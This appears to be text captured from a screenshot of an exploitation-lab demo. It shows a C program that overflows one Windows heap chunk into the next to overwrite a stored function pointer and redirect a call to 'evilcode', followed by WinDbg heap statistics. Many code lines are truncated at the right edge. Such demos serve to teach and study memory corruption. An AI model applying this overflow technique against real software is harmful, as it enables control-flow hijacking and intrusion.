 main.c
51 printf("Evilcode address : 0x%08x\n", evilPtr);
52
53
54 for (int i = 0; i < ALLOC_COUNT; i++) {
55     v_n = HeapAlloc(defaultHeap, NULL, sizeof(funct
56     fill_array(v_n, obj, allocSize);
57     allocations[i] = v_n;
58     printf("[%d] Heap chunk addr: 0x%08x\n", i, v_n
59 }
60
61 offset = (unsigned long)(allocations[6]) - (unsigne
62
63 printf("===================================\n");
64 printf("Before heap overflow, call v1[0]\n");
65 printf("Before heap overflow, v1[0] = %08x\n", allo
66 printf("===================================\n");
67 (allocations[6][0])(arg);
68
69 system("PAUSE");
70 // memset(allocations[5], 'B', offset); // We could
71 for (unsigned long i = 0; i < offset; ++i) {
72     ((char*)(allocations[5]))[i] = 'B';
73 }
74
75 printf("===================================\n");
76 printf("After heap overflow, call v1[0]\n");
77 printf("After heap overflow, v1[0] = %08x\n", alloc
78 printf("===================================\n");
79 (allocations[6][0])(arg);
80 system("PAUSE");
81
Command
0:000> !heap -s -h 0xfd0000
Walking the heap 00fd0000 .
0: Heap 00fd0000
Flags 40000062 - HEAP_GROWABLE HEAP_TAIL_CHECKING_ENABLED HEAP_FREE_CHECKING_ENABLED
Reserved memory in segments 1020 (k)
Commited memory in segments 56 (k)
Virtual bytes (correction for large UCR) 56 (k)
Free space 5 (k) (9 blocks)
External fragmentation 10% (9 free blocks)
Virtual address fragmentation 0% (1 uncommited ranges)
Virtual blocks 10 - total 5880 KBytes
Lock contention 0
Segments 1
Default heap Front heap Unused bytes
Range (bytes) Busy Free Busy Free Total Average
--------------------------------------------------------------
0 - 1024 156 7 0 0 3994 25
1024 - 2048 4 1 0 0 83 20
2048 - 3072 1 0 0 0 28 28
3072 - 4096 1 1 0 0 28 28
4096 - 5120 1 0 0 0 28 28
5120 - 6144 1 0 0 0 26 26
7168 - 8192 1 0 0 0 26 26
523264 - 524288 10 0 0 0 0 0
--------------------------------------------------------------
Total 175 9 0 0 4213 24
0:000>